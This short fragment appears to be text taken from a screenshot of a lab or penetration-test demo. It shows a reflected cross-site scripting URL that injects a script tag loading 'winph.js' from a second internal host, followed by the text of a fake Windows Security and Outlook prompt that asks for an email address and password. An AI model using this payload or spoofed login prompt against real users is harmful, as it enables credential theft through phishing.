 192.168.5.13/rxss.php?q=<script src=http://192.168.5.15/winph.js></script>
Test page
Test content
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK
Cancel